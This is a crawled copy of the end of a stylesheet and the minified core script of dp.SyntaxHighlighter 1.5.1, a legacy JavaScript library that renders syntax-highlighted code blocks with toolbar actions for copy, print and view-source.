	color: #a0a0a0;
	background-color: inherit;
	text-decoration: none;
	margin-right: 10px;
}

.dp-highlighter .tools a:hover
{
	color: red;
	background-color: inherit;
	text-decoration: underline;
}

/* About dialog styles */

.dp-about { background-color: #fff; color: #333; margin: 0px; padding: 0px; }
.dp-about table { width: 100%; height: 100%; font-size: 11px; font-family: Tahoma, Verdana, Arial, sans-serif !important; }
.dp-about td { padding: 10px; vertical-align: top; }
.dp-about .copy { border-bottom: 1px solid #ACA899; height: 95%; }
.dp-about .title { color: red; background-color: inherit; font-weight: bold; }
.dp-about .para { margin: 0 0 4px 0; }
.dp-about .footer { background-color: #ECEADB; color: #333; border-top: 1px solid #fff; text-align: right; }
.dp-about .close { font-size: 11px; font-family: Tahoma, Verdana, Arial, sans-serif !important; background-color: #ECEADB; color: #333; width: 60px; height: 22px; }

/* Language specific styles */

.dp-highlighter .comment, .dp-highlighter .comments { color: #008200; background-color: inherit; }
.dp-highlighter .string { color: blue; background-color: inherit; }
.dp-highlighter .keyword { color: #069; font-weight: bold; background-color: inherit; }
.dp-highlighter .preprocessor { color: gray; background-color: inherit; }


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://delphicode.ru/Syntax/shCore.js
body_size: 12244
content:
/*
 * JsMin
 * Javascript Compressor
 * http://www.crockford.com/
 * http://www.smallsharptools.com/
*/

var dp={sh:{Toolbar:{},Utils:{},RegexLib:{},Brushes:{},Strings:{AboutDialog:'<html><head><title>About...</title></head><body class="dp-about"><table cellspacing="0"><tr><td class="copy"><p class="title">dp.SyntaxHighlighter</div><div class="para">Version: {V}</p><p><a href="http://www.dreamprojections.com/syntaxhighlighter/?ref=about" target="_blank">http://www.dreamprojections.com/syntaxhighlighter</a></p>&copy;2004-2007 Alex Gorbatchev.</td></tr><tr><td class="footer"><input type="button" class="close" value="OK" onClick="window.close()"/></td></tr></table></body></html>'},ClipboardSwf:null,Version:'1.5.1'}};dp.SyntaxHighlighter=dp.sh;dp.sh.Toolbar.Commands={ExpandSource:{label:'+ expand source',check:function(highlighter){return highlighter.collapse;},func:function(sender,highlighter)
{sender.parentNode.removeChild(sender);highlighter.div.className=highlighter.div.className.replace('collapsed','');}},ViewSource:{label:'view plain',func:function(sender,highlighter)
{var code=dp.sh.Utils.FixForBlogger(highlighter.originalCode).replace(/</g,'&lt;');var wnd=window.open('','_blank','width=750, height=400, location=0, resizable=1, menubar=0, scrollbars=0');wnd.document.write('<textarea style="width:99%;height:99%">'+code+'</textarea>');wnd.document.close();}},CopyToClipboard:{label:'copy to clipboard',check:function(){return window.clipboardData!=null||dp.sh.ClipboardSwf!=null;},func:function(sender,highlighter)
{var code=dp.sh.Utils.FixForBlogger(highlighter.originalCode).replace(/&lt;/g,'<').replace(/&gt;/g,'>').replace(/&amp;/g,'&');if(window.clipboardData)
{window.clipboardData.setData('text',code);}
else if(dp.sh.ClipboardSwf!=null)
{var flashcopier=highlighter.flashCopier;if(flashcopier==null)
{flashcopier=document.createElement('div');highlighter.flashCopier=flashcopier;highlighter.div.appendChild(flashcopier);}
flashcopier.innerHTML='<embed src="'+dp.sh.ClipboardSwf+'" FlashVars="clipboard='+encodeURIComponent(code)+'" width="0" height="0" type="application/x-shockwave-flash"></embed>';}
alert('The code is in your clipboard now');}},PrintSource:{label:'print',func:function(sender,highlighter)
{var iframe=document.createElement('IFRAME');var doc=null;iframe.style.cssText='position:absolute;width:0px;height:0px;left:-500px;top:-500px;';document.body.appendChild(iframe);doc=iframe.contentWindow.document;dp.sh.Utils.CopyStyles(doc,window.document);doc.write('<div class="'+highlighter.div.className.replace('collapsed','')+' printing">'+highlighter.div.innerHTML+'</div>');doc.close();iframe.contentWindow.focus();iframe.contentWindow.print();alert('Printing...');document.body.removeChild(iframe);}},About:{label:'?',func:function(highlighter)
{var wnd=window.open('','_blank','dialog,width=300,height=150,scrollbars=0');var doc=wnd.document;dp.sh.Utils.CopyStyles(doc,window.document);doc.write(dp.sh.Strings.AboutDialog.replace('{V}',dp.sh.Version));doc.close();wnd.focus();}}};dp.sh.Toolbar.Create=function(highlighter)
{var div=document.createElement('DIV');div.className='tools';for(var name in dp.sh.Toolbar.Commands)
{var cmd=dp.sh.Toolbar.Commands[name];if(cmd.check!=null&&!cmd.check(highlighter))
continue;div.innerHTML+='<a href="#" onclick="dp.sh.Toolbar.Command(\''+name+'\',this);return false;">'+cmd.label+'</a>';}
return div;}
dp.sh.Toolbar.Command=function(name,sender)
{var n=sender;while(n!=null&&n.className.indexOf('dp-highlighter')==-1)
n=n.parentNode;if(n!=null)
dp.sh.Toolbar.Commands[name].func(sender,n.highlighter);}
dp.sh.Utils.CopyStyles=function(destDoc,sourceDoc)
{var links=sourceDoc.getElementsByTagName('link');for(var i=0;i<links.length;i++)
if(links[i].rel.toLowerCase()=='stylesheet')
destDoc.write('<link type="text/css" rel="stylesheet" href="'+links[i].href+'"></link>');}
dp.sh.Utils.FixForBlogger=function(str)
{return(dp.sh.isBloggerMode==true)?str.replace(/<br\s*\/?>|&lt;br\s*\/?&gt;/gi,'\n'):str;}
dp.sh.RegexLib={MultiLineCComments:new RegExp('/\\*[\\s\\S]*?\\*/','gm'),SingleLineCComments:new RegExp('//.*$','gm'),SingleLinePerlComments:new RegExp('#.*$','gm'),DoubleQuotedString:new RegExp('"(?:\\.|(\\\\\\")|[^\\""\\n])*"','g'),SingleQuotedString:new RegExp("'(?:\\.|(\\\\\\')|[^\\''\\n])*'",'g')};dp.sh.Match=function(value,index,css)
{this.value=value;this.index=index;this.length=value.length;this.css=css;}
dp.sh.Highlighter=function()
{this.noGutter=false;this.addControls=true;this.collapse=false;this.tabsToSpaces=true;this.wrapColumn=80;this.showColumns=true;}
dp.sh.Highlighter.SortCallback=function(m1,m2)
{if(m1.index<m2.index)
return-1;else if(m1.index>m2.index)
return 1;else
{if(m1.length<m2.length)
return-1;else if(m1.length>m2.length)
return 1;}
return 0;}
dp.sh.Highlighter.prototype.CreateElement=function(name)
{var result=document.createElement(name);result.highlighter=this;return result;}
dp.sh.Highlighter.prototype.GetMatches=function(regex,css)
{var index=0;var match=null;while((match=regex.exec(this.code))!=null)
this.matches[this.matches.length]=new dp.sh.Match(match[0],match.index,css);}
dp.sh.Highlighter.prototype.AddBit=function(str,css)
{if(str==null||str.length==0)
return;var span=this.CreateElement('SPAN');str=str.replace(/ /g,'&nbsp;');str=str.replace(/</g,'&lt;');str=str.replace(/\n/gm,'&nbsp;<br>');if(css!=null)
{if((/br/gi).test(str))
{var lines=str.split('&nbsp;<br>');for(var i=0;i<lines.length;i++)
{span=this.CreateElement('SPAN');span.className=css;span.innerHTML=lines[i];this.div.appendChild(span);if(i+1<lines.length)
this.div.appendChild(this.CreateElement('BR'));}}
else
{span.className=css;span.innerHTML=str;this.div.appendChild(span);}}
else
{span.innerHTML=str;this.div.appendChild(span);}}
dp.sh.Highlighter.prototype.IsInside=function(match)
{if(match==null||match.length==0)
return false;for(var i=0;i<this.matches.length;i++)
{var c=this.matches[i];if(c==null)
continue;if((match.index>c.index)&&(match.index<c.index+c.length))
return true;}
return false;}
dp.sh.Highlighter.prototype.ProcessRegexList=function()
{for(var i=0;i<this.regexList.length;i++)
this.GetMatches(this.regexList[i].regex,this.regexList[i].css);}
dp.sh.Highlighter.prototype.ProcessSmartTabs=function(code)
{var lines=code.split('\n');var result='';var tabSize=4;var tab='\t';function InsertSpaces(line,pos,count)
{var left=line.substr(0,pos);var right=line.substr(pos+1,line.length);var spaces='';for(var i=0;i<count;i++)
spaces+=' ';return left+spaces+right;}
function ProcessLine(line,tabSize)
{if(line.indexOf(tab)==-1)
return line;var pos=0;while((pos=line.indexOf(tab))!=-1)
{var spaces=tabSize-pos%tabSize;line=InsertSpaces(line,pos,spaces);}
return line;}
for(var i=0;i<lines.length;i++)
result+=ProcessLine(lines[i],tabSize)+'\n';return result;}
dp.sh.Highlighter.prototype.SwitchToList=function()
{var html=this.div.innerHTML.replace(/<(br)\/?>/gi,'\n');var lines=html.split('\n');if(this.addControls==true)
this.bar.appendChild(dp.sh.Toolbar.Create(this));if(this.showColumns)
{var div=this.CreateElement('div');var columns=this.CreateElement('div');var showEvery=10;var i=1;while(i<=150)
{if(i%showEvery==0)
{div.innerHTML+=i;i+=(i+'').length;}
else
{div.innerHTML+='&middot;';i++;}}
columns.className='columns';columns.appendChild(div);this.bar.appendChild(columns);}
for(var i=0,lineIndex=this.firstLine;i<lines.length-1;i++,lineIndex++)
{var li=this.CreateElement('LI');var span=this.CreateElement('SPAN');li.className=(i%2==0)?'alt':'';span.innerHTML=lines[i]+'&nbsp;';li.appendChild(span);this.ol.appendChild(li);}
this.div.innerHTML='';}
dp.sh.Highlighter.prototype.Highlight=function(code)
{function Trim(str)
{return str.replace(/^\s*(.*?)[\s\n]*$/g,'$1');}
function Chop(str)
{return str.replace(/\n*$/,'').replace(/^\n*/,'');}
function Unindent(str)
{var lines=dp.sh.Utils.FixForBlogger(str).split('\n');var indents=new Array();var regex=new RegExp('^\\s*','g');var min=1000;for(var i=0;i<lines.length&&min>0;i++)
{if(Trim(lines[i]).length==0)
continue;var matches=regex.exec(lines[i]);if(matches!=null&&matches.length>0)
min=Math.min(matches[0].length,min);}
if(min>0)
for(var i=0;i<lines.length;i++)
lines[i]=lines[i].substr(min);return lines.join('\n');}
function Copy(string,pos1,pos2)
{return string.substr(pos1,pos2-pos1);}
var pos=0;if(code==null)
code='';this.originalCode=code;this.code=Chop(Unindent(code));this.div=this.CreateElement('DIV');this.bar=this.CreateElement('DIV');this.ol=this.CreateElement('OL');this.matches=new Array();this.div.className='dp-highlighter';this.div.highlighter=this;this.bar.className='bar';this.ol.start=this.firstLine;if(this.CssClass!=null)
this.ol.className=this.CssClass;if(this.collapse)
this.div.className+=' collapsed';if(this.noGutter)
this.div.className+=' nogutter';if(this.tabsToSpaces==true)
this.code=this.ProcessSmartTabs(this.code);this.ProcessRegexList();if(this.matches.length==0)
{this.AddBit(this.code,null);this.SwitchToList();this.div.appendChild(this.bar);this.div.appendChild(this.ol);return;}
this.matches=this.matches.sort(dp.sh.Highlighter.SortCallback);for(var i=0;i<this.matches.length;i++)
if(this.IsInside(this.matches[i]))
this.matches[i]=null;for(var i=0;i<this.matches.length;i++)
{var match=this.matches[i];if(match==null||match.length==0)
continue;this.AddBit(Copy(this.code,pos,match.index),null);this.AddBit(match.value,match.css);pos=match.index+match.length;}
this.AddBit(this.code.substr(pos),null);this.SwitchToList();this.div.appendChild(this.bar);this.div.appendChild(this.ol);}
dp.sh.Highlighter.prototype.GetKeywords=function(str)
{return'\\b'+str.replace(/ /g,'\\b|\\b')+'\\b';}
dp.sh.BloggerMode=function()
{dp.sh.isBloggerMode=true;}
dp.sh.HighlightAll=function(name,showGutter,showControls,collapseAll,firstLine,showColumns)
{function FindValue()
{var a=arguments;for(var i=0;i<a.length;i++)
{if(a[i]==null)
continue;if(typeof(a[i])=='string'&&a[i]!='')
return a[i]+'';if(typeof(a[i])=='object'&&a[i].value!='')
return a[i].value+'';}
return null;}
function IsOptionSet(value,list)
{for(var i=0;i<list.length;i++)
if(list[i]==value)
return true;return false;}
function GetOptionValue(name,list,defaultValue)
{var regex=new RegExp('^'+name+'\\[(\\w+)\\]$','gi');var matches=null;for(var i=0;i<list.length;i++)
if((matches=regex.exec(list[i]))!=null)
return matches[1];return defaultValue;}
function FindTagsByName(list,name,tagName)
{var tags=document.getElementsByTagName(tagName);for(var i=0;i<tags.length;i++)
if(tags[i].getAttribute('name')==name)
list.push(tags[i]);}
var elements=[];var highlighter=null;var registered={};var propertyName='innerHTML';FindTagsByName(elements,name,'pre');FindTagsByName(elements,name,'textarea');if(elements.length==0)
return;for(var brush in dp.sh.Brushes)
{var aliases=dp.sh.Brushes[brush].Aliases;if(aliases==null)
continue;for(var i=0;i<aliases.length;i++)
registered[aliases[i]]=brush;}
for(var i=0;i<elements.length;i++)
{var element=elements[i];var options=FindValue(element.attributes['class'],element.className,element.attributes['language'],element.language);var language='';if(options==null)
continue;options=options.split(':');language=options[0].toLowerCase();if(registered[language]==null)
continue;highlighter=new dp.sh.Brushes[registered[language]]();element.style.display='none';highlighter.noGutter=(showGutter==null)?IsOptionSet('nogutter',options):!showGutter;highlighter.addControls=(showControls==null)?!IsOptionSet('nocontrols',options):showControls;highlighter.collapse=(collapseAll==null)?IsOptionSet('collapse',options):collapseAll;highlighter.showColumns=(showColumns==null)?IsOptionSet('showcolumns',options):showColumns;var headNode=document.getElementsByTagName('head')[0];if(highlighter.Style&&headNode)
{var styleNode=document.createElement('style');styleNode.setAttribute('type','text/css');if(styleNode.styleSheet)
{styleNode.styleSheet.cssText=highlighter.Style;}
else
{var textNode=document.createTextNode(highlighter.Style);styleNode.appendChild(textNode);}
headNode.appendChild(styleNode);}
highlighter.firstLine=(firstLine==null)?parseInt(GetOptionValue('firstline',options,1)):firstLine;highlighter.Highlight(element[propertyName]);highlighter.source=element;element.parentNode.insertBefore(highlighter.div,element);}}